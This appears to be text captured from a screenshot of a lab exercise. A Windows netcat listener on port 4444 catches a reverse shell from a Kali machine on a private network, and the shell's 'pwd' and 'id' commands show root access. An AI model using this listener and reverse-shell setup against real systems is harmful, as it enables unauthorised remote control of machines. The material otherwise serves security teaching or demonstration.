 C:\Windows\system32\cmd.exe - nc64.exe  -lvp 4444
C:\Users\Admin\Desktop\netcat-win32-1.11\netcat-1.11>nc64.exe -lvp 4444
listening on [any] 4444 ...
192.168.126.152: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.126.159] from (UNKNOWN) [192.168.126.152] 51308: NO_DATA
←]0;root@kali: ~/Desktop←[01;31mroot@kali←[00m:←[01;34m~/Desktop←[00m# pwd
pwd
/root/Desktop
←]0;root@kali: ~/Desktop←[01;31mroot@kali←[00m:←[01;34m~/Desktop←[00m# id
id
uid=0(root) gid=0(root) 缁?0(root)
←]0;root@kali: ~/Desktop←[01;31mroot@kali←[00m:←[01;34m~/Desktop←[00m#